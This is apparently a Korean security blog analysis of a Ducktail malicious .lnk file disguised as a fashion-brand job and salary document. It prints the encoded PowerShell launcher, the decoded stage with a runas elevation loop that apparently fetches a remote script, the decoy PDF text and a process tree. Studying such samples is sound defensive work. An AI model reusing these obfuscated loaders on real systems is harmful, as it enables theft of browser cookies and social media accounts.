오늘은 디지털 마케팅 디렉터로 위장 하고 있는 Ducktail 계열 악성코드인 Income and benefits of Digital Marketing Director Ralph Lauren 2023(.)lnk 에 대해 알아보겠습니다.
악성코드 해쉬값
파일명:Income and benefits of Digital Marketing Director Ralph Lauren 2023.lnk
사이즈:13.3 KB
MD5:11ffcde18989ce6d16e897423e84763d
SHA-1:29fc79a30a30134c43ace32eebd20d9f1e5d7f5d
SHA-256:0851465f40433ae28063903495605073948841f43b235dc5ef526309f505e52f
일단 Ducktail 은 베트남에서 발생한 위협 행위자(TA)에 의해 생성했으며 악성코드는 브라우저 쿠키를 추출하고 소셜 미디어 세션을 활용하여 피해자의 소셜 미디어 계정에서 민감한 정보를 훔치도록 특별히 설계된 것이 특징입니다.
해당 악성코드는 BASE 64로 돼 있으며 내용은 다음과 같습니다.

StringData
{
namestring: not present
relativepath: ..\..\..\..\..\..\WINDOWS\system32\cmd(.)exe
workingdir: not present
commandlinearguments: /c start /min "" powershell(.)exe -NoLogo -NoProfile
-WindowStyle hidden -ExecutionPolicy bypass -EncodedCommand
JAB6AGsAcQBvAHEAaQA9AF(s)AUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbw
BkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAH
kAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6A(D)oARgByAG8AbQBCAGEAcwBlADYA
NABTAHQAcgBpAG4AZwAoACIAUgAxAFYAQgBZAGwARgBCAGQAVQBGAEcAVQBVAEYAYQBV
AFUASQAwAFEAVQBoAFIAUQBVAHgAbgBRAGsAWgBCAFIAegBSAEIAVwBY(A)GQAQwBkAGs
ARgBIAFUAVQBGAGgAVQBVAEoAMQBRAFUAZABqAFEAVgBoAFIAUQBUAFoAQgBSAEcAOQBC
AFUAVgBGAEMAVgBFAEYARgBUAFUARgBUAFUAVQBKAEsAUQBVAE0AMABRAFYASgAzAFEAb
QB(4)AEIAUwBGAEYAQgBWAFgAZABDAE0ARQBGAEkAUwBVAEYAaABVAFUASgAxAFEAVQBk
AGoAUQBVAHQAQgBRAG0ASgBCAFIAawAxAEIAWgBWAEYAQwBlAGsARgBJAFUAVQBGAGEAV
QBVAEoAMABRAFUATQ(A)wAFEAVgBGADMAUQBuAFoAQgBSAHoAUgBCAFoARwBkAEMAYgBF
AEYASQBTAFUARgBrAFEAVQBKAGsAUQBVAFIAdgBRAFUAOQBuAFEAawBkAEIAUwBFAGwAQ
gBZAG4AZABDAGQARQBGAEYAUwBVAEYAW(g)BVAFUASgA2AFEAVQBkAFYAUQBVADUAbgBR
AFQAQgBCAFIAawAxAEIAWgBFAEYAQwBlAFUARgBIAGEAMABGAGkAWgAwAEoAdQBRAFUAT
gBuAFEAVQBsAG4AUQBtAHQAQgBS(A)EUAbABCAFQAMQBGAEMATgBVAEYARwBiADAARgBU
AFEAVQBKAEQAUQBVAGgAcgBRAFYAZABuAFEAbABsAEIAUgBUAFIAQgBaAFcAZABDAFQAV
QBGAEgATQBFAEYAVgBaADAARgA0AFEAVQBaAHIAUQB(V)ADEAMwBRAGwATgBCAFIAMgBk
AEIAVwBWAEYAQwBWAEUARgBFAFYAVQBGAE8AUQBVAEoAcwBRAFUAWgBuAFEAVwBKADMAU
QBqAEoAQgBSAG0AOQBCAFkAbABGAEMAYwAwAEYASQBUAFUARgBYAFoAMA(B
(K)AFUAUQBVAFIAcgBRAFcAUgAzAFEAbQBwAEIAUwBHAHQAQgBUADAARgBDAE4AawBGAEcAY
gAwAEYAUwBkADAASgBXAFEAVQBoAFYAUQBWAGwAMwBRAGsAbABCAFIAVABCAEIAWgBVA
EYAQgBhAFUARgB(E)AGEAMABGAEwAVQBVAEUAMwBRAFUARgB2AFEAVQBwAEIAUQBuAE
4AQgBSADMATgBCAFoAVQBGAEMAYgBrAEYASQBiADAARgBqAFUAVQBJADEAUQBVAGMAN
ABRAFcATgBuAFEAVABsAEIAUgBuAE4AQgB(W)AFgAZABDAE4AVQBGAEkAVABVAEYAaw
BRAFUASgBzAFEAVQBjAHcAUQBVAHgAbgBRAGwAVgBCAFIAMQBWAEIAWgBVAEYAQwBNA
EUARgBEAE4ARQBGAFMAVQBVAEoAMQBRAFUAZABOAFEAVwBKADMAUQB(t)AHQAQgBSAD
IAdABCAFkAbQBkAEMAYgBrAEYARwBNAEUARgBQAFoAMABFADIAUQBVAFYARgBRAFYAV
gAzAFEAawBSAEIAUgBXAHQAQgBVADEARgBCAGQAVQBGAEYAWQAwAEYAYQBVAFUASQB3
AFEAVQB(a)AE4AUQBXAFIAQgBRAG4AbABCAFIAMgB0AEIAW5QBtAGQAQwBiAGsARgBE
AFoAMABGAFgAZAAwAEoAVQBRAFUAaAByAFEAVwBOADMAUQBqAEIAQgBSADEAVgBCAFk
AbABGAEIAZABVAEYARgBUAFUARg(B)pAGQAMABKADEAUQBVAGgAWgBRAFYAcABSAFEA
bgBsAEIAUwBGAEYAQgBXAEYARgBCAE4AawBGAEUAYgAwAEYAUwBaADAASgA1AFEAVQB
jADQAUQBXAEoAUgBRAGsATgBCAFIAMABWAEIAWQAzAGQAQw(B)iAEUARgBFAFcAVQBG
AE8AUQBVAEoAVQBRAFUAaABSAFEAVwBOAG4AUQBuAEIAQgBSAHoAUgBCAFcAbgBkAEI
AYgAwAEYARABTAFUARgBaAFUAVQBKAEoAUQBVAFoASgBRAFUAMQBCAFEAbQBwAEIAUg
(B)XAGQAQgBWAEYARgBCAE0AawBGAEYAZAAwAEYAbABVAFUARQAwAFEAVQBRAHcAUQB
VAGwAbgBRAFgAQgBCAFEAMgB0AEIAVAAzAGQAQgBTADAARgBEAFUAVQBGAFoAZAAwAE
oAMgBRAFUAaABWAFEAVw(B)KAG4AUQBqAEIAQgBRADAARgBCAFUARgBGAEIAWgAwAEY
ARQBSAFUARgBOAFEAVQBFADMAUQBVAEYAdgBRAFcAUgAzAFEAbQA5AEIAUgAyAHQAQg
BZAGsARgBDAGIARQBGAEQAWgAwAEYASwBRAFUASg(B)xAFEAVQBjADQAUQBXAFIAUgB
RAG4AVgBCAFMARgBGAEIAUwBVAEYAQgBkAEUARgBIAFkAMABGAGsAUQBVAEYAbgBRAF
UAUgBCAFEAVQB0AFIAUQBVAHQAQgBTAEgATgBCAFEAMgBkAEIAUwBrAEYASQ(B)VAFU
ARgBqAFoAMABJADEAUQBVAGgAegBRAFUATgBuAFEAVQBwAEIAUQBXAHQAQgBTAGsARg
BDAGEAawBGAEgATwBFAEYAaQBaADAASQB3AFEAVQBkAFYAUQBXAEoAbgBRAGoAQgBCA
FEAMABGAEIAVQ(B)GAEYAQgBaADAARgBGAGEAMABGAGkAWgAwAEkAeQBRAFUAYwA0AF
EAVwBGADMAUQBtAHgAQgBRAHoAQgBCAFYAbgBkAEMAYgBFAEYASABTAFUARgBWAFoA(
M)ABKAHMAUQBVAGgARgBRAFcAUgBSAFEAbQB4AEIAUwBFADEAQgBaAEUARgBCAFoAMA
BGAEQATQBFAEYAVwBVAFUASgA1AFEAVQBkAHIAUQBVAGwAQgBRAFcAOQBCAFEAMQBGA
EIAWQBrAEYAQwBjAGsA(R)gBJAFoAMABGAGEAZAAwAEkAMgBRAFUAaABGAFEAVwBWAFI
AUQBuAFoAQgBTAEUAbABCAFMAVQBGAEIAYwBrAEYA(R)ABRAFUARgBLAFEAVQBKAHYAUQB
VAGQAUgBRAFcAVgBSAFEAbgBCAEIAUwBGAGwA)Q(g)BZAGwARgBDAGQAVQBGAEQAYQAwAEY
ASgBRAFUARgAwAFEAVQBaAFYAUQBXAE4AMwBRAG0AeABCAFIAVQBsAEIAVwBWAEYAQwBlAG
sARgBIAGEAMABGAFoAZAAwAEoAUgBRAFUAZABGAFEAVwBOAG4AU(Q)BuAHAAQgBSADIAdAB
CAFkAbQBkAEMAYgBrAEYAQgBiADAARgBEAFUAVQBGAEsAUQBVAFYAcgBRAFcASgBuAFEAag
BKAEIAUgB6AGgAQgBZAFgAZABDAGIARQBGAEQATQBFAEYAUwBVAFUASQAwAFEAV(Q)BoAEI
AUQBXAE4AbgBRAG0AeABCAFMARQAxAEIAWQAzAGQAQwBjAEUARgBIAE8ARQBGAGkAWgAwAE
YAbgBRAFUATgBSAFEAVgBsADMAUQBuAFoAQgBSAHoAUgBCAFoARQBGAEMAYgBFAEYASABOA
EUAR(g)BrAFEAVQBGADEAUQBVAFYATgBRAFcASgAzAFEAbgBWAEIAUwBGAEYAQgBXAGwARg
BDAGQAVQBGAEkAVQBVAEYARABaADAARgBLAFEAVQBGAHIAUQBWAGwAbgBRAG4AbABCAFIAM
QBWAEIAVwBWAEYAQ(w)BjAGsARgBFAGMAMABGAEQAWgAwAEYASwBRAFUAZwB3AFEAVQBOAG
4AUQBVAHAAQgBSADAAMQBCAFcAVgBGAEMATQBFAEYASABUAFUARgBoAFEAVQBGAEwAUQBVA
EYAcgBRAFcAVgAzAFEAVQB0AEIAU(Q)BXAHQAQgBRADEARgBCAGEAMABGAEgAVABVAEYAaQ
BkADAASQB4AFEAVQBjADAAUQBXAFIAQgBRAFcAZABCAFEAegBCAEIAVQBGAEYAQgBaADAAR
gBFAFIAVQBGAFAAZAAwAEYATABRAFUARgByAFEAV(Q)BOAFIAUQBsAFIAQgBTAEYARgBCAF
cAVgBGAEMAZQBVAEYASQBVAFUARgBNAFUAVQBKAFUAUQBVAGQAMwBRAFYAcABSAFEAbQB4A
EIAUwBFAEYAQgBTAFUARgBCAGQARQBGAEkAVABVAEYASgBRAFUARg(A)0AFEAVQBSAFYAUQ
BVADkAMwBRAFUAdABCAFEAVwB0AEIAWgBsAEYAQgBTADAARgBJAE0ARQBGAEQAWgAwAEUAO
QAiACkAKQA7AAoAJAByAGMAbwBvAGIAeQA9AFsAUwB5AHMAdABlAG0ALgBUAGUAeA(B)0AC
4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnA
CgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBl
ADYANA(B)TAHQAcgBpAG4AZwAoACIATAAyAE0AZwBjADMAUgBoAGMAbgBRAGcATAAyADEAc
ABiAGkAQQBpAEkAaQBCAHcAYgAzAGQAbABjAG4ATgBvAFoAVwB4AHMATABtAFYANABaAFMA
QQB0AFYAMgBsAHUAWg(B)HADkAMwBVADMAUgA1AGIARwBVAGcAYQBHAGwAawBaAEcAVgB1A
EkAQwBBAHQAVABtADkATQBiADIAZAB2AEkAQwAxAE8AYgAxAEIAeQBiADIAWgBwAGIARwBV
AGcASQBDADEARgBlAEcAVgBqAGQAWA(B)SAHAAYgAyADUAUQBiADIAeABwAFkAMwBrAGcAW
QBuAGwAdwBZAFgATgB6AEkAQwAxAEYAYgBtAE4AdgBaAEcAVgBrAFEAMgA5AHQAYgBXAEYA
dQBaAEMAQgBLAFEAVQBKAHYAUQBVAGQAUgBRAFcAVg(B)SAFEAbgBCAEIAUwBGAGwAQgBZA
GwARgBDAGQAVQBGAEUATQBFAEYAWABkADAASgBVAFEAVQBoAHIAUQBXAE4AMwBRAGoAQgBC
ACIAKQApADsACgB3AGgAaQBsAGUAKAAkAHQAcgB1AGUAKQAKAHsACg(A)JAHQAcgB5AAoAC
QB7AAoACQAJAAoACQAJAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAnAGMAbQBkAC4A
ZQB4AGUAJwAgAC0AVgBlAHIAYgAgAHIAdQBuAGEAcwAgAC0AQQByAGcAdQBtAGUAbg(B)0A
EwAaQBzAHQAIAAoACgAJAByAGMAbwBvAGIAeQAgACsAIAAkAHoAawBxAG8AcQBpACkAKQA7
AAoACQAJAGUAeABpAHQAOwAKAAkAfQAKAAkAYwBhAH(Q)AYwBoAAoACQB7AAoACQB9AA(o)AfQAKAA==
iconlocation: %SystemRoot%\System32\shell32(.)dll
}입니다.이걸 다시 풀며 다음과 같이 되어져 있습니다.

$zkqoqi=[System.Text.Encoding]::ASCII.GetString([System.Convert]
::FromBase64String("R1VBYlFBdUFGUUFaUUI0QU(h)RQUxnQkZBRzRBWXdCdkFHU
UFhUUJ1QUdjQVhRQTZBRG9BUVFCVEFFTUFTUUJKQUM0QVJ3QmxBSFFBVXdCMEFIS(U)FhUU
J1QUdjQUtBQmJBRk1BZVFCekFIUUFaUUJ0QUM0QVF3QnZBRzRBZGdCbEFISUFkQU(J)kQURv
QU9nQkdBSElBYndCdEFFSUFZUUJ6QUdVQU5nQTBBRk1BZEFCeUFHa0FiZ0JuQUNnQUlnQmtBR
ElBT1(F)CNUFGb0FTQUJDQUhrQVdnQllBRTRBZWdCTUFHMEFVZ0F4QUZrQU13QlNBR2dBWVF
CVEFEVUFOQUJsQUZnQWJ3Q(j)JBRm9BYlFCc0FITUFXZ0JUQURrQWR3QmpBSGtBT0FCNkFG
b0FSd0JWQUhVQVl3QklBRTBBZUFBaUFDa0FLUUE3(Q)UFvQUpBQnNBR3NBZUFCbkFIb0FjUU
I1QUc4QWNnQTlBRnNBVXdCNUFITUFkQUJsQUcwQUxnQlVBR1VBZUFCMEF(D)NEFSUUJ1QUdN
QWJ3QmtBR2tBYmdCbkFGMEFPZ0E2QUVFQVV3QkRBRWtBU1FBdUFFY0FaUUIwQUZNQWRBQnlB
R2(t)BYmdCbkFDZ0FXd0JUQUhrQWN3QjBBR1VBYlFBdUFFTUFid0J1QUhZQVpRQnlBSFFBWFF
BNkFEb0FSZ0J5QUc4Q(W)JRQkNBR0VBY3dCbEFEWUFOQUJUQUhRQWNnQnBBRzRBWndBb0FDSUF
ZUUJJQUZJQU1BQmpBRWdBVFFBMkFFd0Fl(U)UE0QUQwQUlnQXBBQ2tBT3dBS0FDUUFZd0J2Q
UhVQWJnQjBBQ0FBUFFBZ0FERUFNQUE3QU(F)vQWR3Qm9BR2tBYkFCbEFDZ0FKQUJqQUc4QWR
RQnVBSFFBSUFBdEFHY0FkQUFnQURBQUtRQUtBSHNBQ2dBSkFIU(U)FjZ0I1QUhzQUNnQUpBQW
tBSkFCakFHOEFiZ0IwQUdVQWJnQjBBQ0FBUFFBZ0FFa0FiZ0IyQUc4QWF3QmxBQzBB(V)ndCb
EFHSUFVZ0JsQUhFQWRRQmxBSE1BZEFBZ0FDMEFWUUJ5QUdrQUlBQW9BQ1FBYkFCckFIZ0Fad0
I2QUhFQWV(R)QnZBSElBSUFBckFDQUFKQUJvQUdRQWVRQnBBSFlBYlFCdUFDa0FJQUF0QUZVQ
WN3QmxBRUlBWVFCekFHa0FZd0(J)RQUdFQWNnQnpBR2tBYmdCbkFBb0FDUUFKQUVrQWJnQjJBR
zhBYXdCbEFDMEFSUUI0QUhBQWNnQmxBSE1BY3dCc(E)FHOEFiZ0FnQUNRQVl3QnZBRzRBZEFCb
EFHNEFkQUF1QUVNQWJ3QnVBSFFBWlFCdUFIUUFDZ0FKQUFrQVlnQnlB(R)1VBWVFCckFEc0FDZ0
FKQUgwQUNnQUpBR01BWVFCMEFHTUFhQUFLQUFrQWV3QUtBQWtBQ1FBa0FHTUFid0IxQUc(0)QWRB
QWdBQzBBUFFBZ0FERUFPd0FLQUFrQUNRQlRBSFFBWVFCeUFIUUFMUUJUQUd3QVpRQmxBSEFBSUFB
EFITU(F)JQUF4QURVQU93QUtBQWtBZlFBS0FIMEFDZ0E9"));
$rcooby=[System.Text.Encoding]::ASCII.GetString([System.Convert]
::FromBase64String("L2Mgc3RhcnQ(g)L21pbiAiIiBwb3dlcnNoZWxsLmV4ZSAtV2luZG93U3R5
bGUgaGlkZGVuICAtTm9Mb2dvIC1Ob1Byb2ZpbGUgIC1FeGVjdXRpb25Qb2xpY3kgY(n)lwYXNzIC1
FbmNv(Z)GVkQ29tbWFuZCBKQUJvQUdRQWVRQnBBSFlBYlFCdUFEMEFXd0JUQUhrQWN3QjBB"));
while($true)
{
try
{
Start-Process 'cmd.exe' -Verb runas -ArgumentList (($rcooby + $zkqoqi));
exit;
}
catch
{
}
}여기서 다시 베이스 64부분을 풀며 다음과 같이 됩니다.
/c start /min "" powershell.exe -WindowStyle hidden -NoLogo -NoProfile
-ExecutionPolicy bypass -EncodedCommand JABoAGQA
eQBpAH(Y)AbQBuAD0AWwBTAHkAcwB0A
해당 코드 설명
해당 코드는 Windows 명령 프롬프트 또는 배치 스크립트에서 실행되는 명령어 해당 코드는 주어진 명령줄 매개변수와 실행 파일을 사용하여 PowerShell 스크립트를 실행하고 스크립트에는 Base64로 인코딩된 PowerShell 명령어가 포함되어 있음 코드의 목적은 PowerShell 스크립트를 백그라운드에서 실행하고 숨김 창에서 실행되도록 하는 것임
1. commandlinearguments 부분:
/c start /min "" powershell.exe:명령 프롬프트에서 PowerShell을 시작하고 창을 최소화하고 창 제목을 지정
-NoLogo -NoProfile -WindowStyle hidden -ExecutionPolicy bypass:PowerShell을 실행할 때 사용되는 옵션
-NoLogo는 PowerShell 시작 로고를 표시하지 않고 -NoProfile 은 사용자 프로필을 무시
-WindowStyle hidden 은 PowerShell 창을 숨김
-ExecutionPolicy bypass는 스크립트 실행 정책을 무시
-EncodedCommand`: PowerShell에서 실행할 Base64로 인코딩된 명령어
2.iconlocation 부분:
아이콘 파일의 위치를 나타내며 이 경우에는 시스템 루트 디렉토리 (`%SystemRoot%`)의 `System32` 디렉터리에 있는 shell32.dll 파일을 참조
전체 코드는 다음과 같은 작업을 수행합니다.:
1. 명령 프롬프트에서 PowerShell을 시작
2. PowerShell 창을 최소화하고 숨김
3. PowerShell 스크립트를 실행하며 스크립트는 Base64로 인코딩된 명령어를 해독하여 실행
4. 스크립트에는 암호화 해독이 필요한 일련의 명령어가 포함되어 있음 해당 명령어는 실행 중에 PowerShell에서 수행되며 목적에 따라 다양한 작업을 수행할 수 있음
다음과 같은 내용이 포함된 PDF 파일을 다운로드 해서 보여 줍니다.

Income and benefits of Digital Marketing
Director, Reebok
Website : hxxp://www.reebok(.)com/
Industry : Manufacturing
Company size
5,001-10,000 employees
Headquarters
Boston, MA
Specialties
Consumer goods, wholesale, retail, and sporting goods
Reebok is an American-inspired global brand with a deep fitness heritage and the mission to
design and create the best gear and experiences for the sport of fitness and for fitness athletes
around the globe. Reebok strives to inspire people everywhere to be their absolute best –
physically, mentally and socially.
Reebok dynamic and world-class marketing team is looking for a highly experienced and
results-driven Digital Communications Manager to join our dynamic and fast-paced
organization. As the Director of Digital Communications, you will play a key role in driving our
digital marketing strategy, managing our team and optimizing our online presence. This is a
senior position reporting directly to the Chief Marketing Officer (CMO), requiring special
expertise in SEO, content optimization, paid media, organic search, and overall SEM as well. as
other relevant digital marketing channels and rules.
Benefits
No employee at Reebok makes less
디지털 마케팅의 수입과 혜택
리복 이사
홈페이지 : hxxp://www.reebok(.)com/
업종 : 제조업
회사 규모
직원 수 5,001~10,000명
본부
매사추세츠주 보스턴
특산품
소비재, 도매, 소매, 스포츠용품
Reebok은 깊은 피트니스 전통과 다음을 향한 사명을 지닌 미국에서 영감을 받은 세계적 상표입니다.
피트니스 스포츠와 피트니스 운동선수를 위한 최고의 장비와 경험을 디자인하고 제작합니다.
전 세계적으로. Reebok은 모든 곳의 사람들이 최고가 될 수 있도록 영감을 주기 위해 노력합니다.
육체적으로, 정신적으로, 사회적으로.
Reebok의 역동적이고 세계적 수준의 마케팅 팀은 경험이 풍부하고
역동적이고 빠른 속도로 진행되는 결과 중심의 디지털 커뮤니케이션 관리자
조직. 디지털 커뮤니케이션 이사로서 귀하는 우리 회사를 이끄는 데 중요한 역할을 하게 될 것입니다.
디지털 마케팅 전략, 팀 관리 및 온라인 입지 최적화. 이것은
최고 마케팅 책임자(CMO)에게 직접 보고하는 고위 직책으로 특별한 요구 사항이 있음
SEO, 콘텐츠 최적화, 유료 미디어, 유기적 검색 및 전체 SEM에 대한 전문 지식도 보유하고 있습니다.
~처럼
기타 관련 디지털 마케팅 채널 및 규칙.
이익
Reebok 직원 중 그보다 적게 버는 직원은 없습니다.전체적으로 다음과 같이 동작을 합니다.
c:/windows/system32/WindowsPowerShell/v1.0/powershell(.)exe start-process Income and benefits of Digital Marketing Director Ralph Lauren 2023.lnk
C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF(.)exe" --backgroundcolor=16514043
C:\Windows\System32\conhost.exe C:\Windows\system32\conhost(.)exe 0xffffffff -ForceV1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell(.)exe powershell.exe -WindowStyle hidden -NoLogo -NoProfile -ExecutionPolicy bypass -EncodedCommand JABoAGQAeQBpAHYAbQBuAD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALg(B)FAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4A(R)wBlAHQAUwB0AHIAaQBuAGcAKABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEI(A)YQBzAGUANgA0AFMAdAByAGkAbgBnACgAIgBkADIAOQB5AFoASABCAHkAWgBYAE4AegBMAG0AUgAxAFkAMwBSAG(g)AYQBTADUANABlAFgAbwB2AF
oAbQBsAHMAWgBTADkAdwBjAHkAOAB6AFoARwBVAHUAYwBIAE0AeAAiACkAKQA7A(A)oAJABsA
GsAeABnAHoAcQB5AG8AcgA9AFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkA
